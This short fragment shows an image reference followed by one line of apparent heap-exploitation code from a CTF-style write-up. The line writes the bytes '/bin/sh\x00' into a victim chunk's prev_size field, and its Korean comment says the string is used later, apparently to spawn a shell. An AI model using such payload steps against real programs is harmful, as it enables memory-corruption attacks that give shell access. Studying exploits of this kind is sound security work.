 + b"/bin/sh\x00" # [2] victim의 prev_size (나중에 "/bin/sh" 문자열로 씀)